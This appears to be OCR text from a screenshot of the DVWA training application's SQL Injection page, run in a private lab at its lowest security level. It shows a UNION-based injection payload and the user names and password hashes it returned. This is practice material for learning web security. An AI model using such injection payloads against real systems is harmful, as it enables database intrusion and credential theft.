 Vulnerability: SQL Injectio
192.168.13.25/vulnerabilities/sqli/?id=1'+UNION+select+first_name%2C+pas
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' UNION select first_r Submit
ID: 1' UNION select first_name, password from users where '1' = '1
First name: admin
Surname: admin
ID: 1' UNION select first_name, password from users where '1' = '1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION select first_name, password from users where '1' = '1
First name: Gordon
Surname: 575e22bc356137a41abdef379b776dba
ID: 1' UNION select first_name, password from users where '1' = '1
First name: Hack
Surname: 97b9308f6a1f6a8524a91450dca473fa
ID: 1' UNION select first_name, password from users where '1' = '1
First name: Pablo
Surname: 8c7c9b1149e9de712b9e5abab45d700c
ID: 1' UNION select first_name, password from users where '1' = '1
First name: Bob
Surname: 4a02ce029a840716c61ee8fcda10158e
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*